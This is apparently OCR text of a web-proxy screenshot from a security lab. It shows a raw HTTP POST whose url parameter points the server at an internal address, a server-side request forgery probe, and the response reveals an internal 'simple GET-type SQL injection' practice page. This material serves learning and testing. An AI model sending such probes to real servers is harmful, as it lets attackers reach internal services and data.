 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=172.72.23.23:80
Response
Pretty Raw Hex Render \n
简单 GET 型 SQL 注入
Hello,
SQLI!